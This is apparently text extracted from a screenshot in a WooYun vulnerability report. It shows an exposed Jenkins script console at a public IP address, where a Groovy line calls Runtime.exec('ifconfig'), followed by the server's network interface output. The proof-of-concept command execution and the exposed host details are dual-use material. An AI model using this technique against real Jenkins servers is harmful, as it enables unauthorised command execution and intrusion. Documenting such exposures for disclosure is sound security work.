 210.14.152.122:8888/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
Scriptler
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
3 空闲
4 空闲
5 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you u
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('ifconfig').getText();
Result
Result: docker0 Link encap:Ethernet HWaddr 32:01:67:4B:A7:DC
inet addr:172.17.42.1 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::3001:67ff:fe4b:a7dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
em1 Link encap:Ethernet HWaddr 78:2B:CB:06:21:54
inet addr:192.168.1.4 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe06:2154/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6707164448 errors:0 dropped:1075911 overruns:0 frame:0
TX packets:2916539399 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6521749182225 (5.9 TiB) TX bytes:402595956682 (374.9 GiB)
em2 Link encap:Ethernet HWaddr 78:2B:CB:06:21:56
inet addr:210.14.152.122 Bcast:210.14.152.127 Mask:255.255.255.240
inet6 addr: fe80::7a2b:cbff:fe06:2156/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org